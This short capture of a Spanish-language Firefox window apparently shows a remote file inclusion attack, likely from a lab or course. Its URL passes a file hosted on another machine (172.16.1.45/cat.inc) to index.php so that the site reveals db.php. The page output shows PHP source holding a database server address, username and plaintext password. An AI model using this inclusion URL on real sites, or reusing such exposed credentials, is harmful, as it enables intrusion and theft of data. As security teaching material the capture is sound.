 Mozilla Firefox
Archivo Editar Ver Ir Marcadores Herramientas Ayuda
http://172.16.1.2/index.php?seccion=http://172.16.1.45/cat.inc&archivo=db.php
<?php
/**************************************
variables de acceso a la base de datos
************************************/
$servidor="172.16.1.23";
$user="wadalberto";
$password="rodrigo9834";
?>
Terminado